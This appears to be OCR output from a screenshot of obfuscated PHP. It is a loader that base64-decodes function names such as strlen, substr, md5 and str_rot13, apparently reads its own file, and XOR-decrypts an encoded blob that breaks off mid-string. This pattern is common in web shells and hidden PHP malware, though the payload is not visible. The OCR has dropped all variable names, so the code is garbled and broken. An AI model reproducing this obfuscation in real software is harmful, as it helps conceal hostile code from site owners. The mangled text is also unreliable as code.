
                $ = (
"c3RybGVu"
); 

                $ = (
"c3Vic3Ry"
); 

                $ = 
0x0
; 

                $ = (
"bWQ1"
); 

                $ = (
"YmFzZW5hbWU="
); 

            } 

            $ = $($(
$_ENV
[
''
])); 

            $ = $($); 

            $ = $($); 

            $ = 
""
; 

for
 ($ = $; $ < $; $ = $ + $) { 

                $ .= $ ^ $($, $, $); 

            } 

            $[$ . 
$_ENV
[
''
]] = $; 

return
 $; 

        } 

    } 

    $[$] = $($); 

return
 $[$]; 

$_ENV
[
''
] = !
0
$_ENV
[
''
] = (
"c3RyX3JvdDEz"
$_ENV
[
''
] = (
$_ENV
[
''
](
"Yv9cozEyrP5jnUN="
while
 (
$_ENV
[
''
]) { 

    $ = (
"6/Ols52X78mspcSnl/qd5bvk77PAuKut0L